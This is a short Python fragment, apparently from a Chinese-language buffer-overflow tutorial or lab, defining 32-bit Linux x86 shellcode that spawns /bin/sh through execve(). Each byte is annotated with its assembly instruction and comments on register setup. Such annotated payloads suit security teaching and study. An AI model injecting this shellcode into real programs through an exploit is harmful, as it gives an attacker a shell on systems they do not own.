 shellcode= (
"\x31\xc0" # xorl %eax,%eax
"\x50" # pushl %eax
"\x68""//sh" # pushl $0x68732f2f
"\x68""/bin" # pushl $0x6e69622f
"\x89\xe3" # movl %esp,%ebx ← 给 %ebx 赋值
"\x50" # pushl %eax
"\x53" # pushl %ebx
"\x89\xe1" # movl %esp,%ecx ← 给 %ecx 赋值
"\x99" # cdq ← 给 %edx 赋值
"\xb0\x0b" # movb $0x0b,%al ← 给 %eax 赋值
"\xcd\x80" # int $0x80 ← 调用 execve()
).encode('latin-1')